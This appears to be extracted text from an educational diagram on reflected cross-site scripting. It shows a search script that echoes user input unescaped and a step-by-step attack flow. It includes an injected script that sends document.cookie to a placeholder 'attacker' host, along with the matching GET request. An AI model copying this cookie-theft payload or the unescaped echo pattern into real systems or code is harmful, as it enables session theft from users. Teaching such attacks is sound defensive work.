 Reflected Cross-Site Scripting
example
STVDIVM VRBIS
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
http://excess-xss.com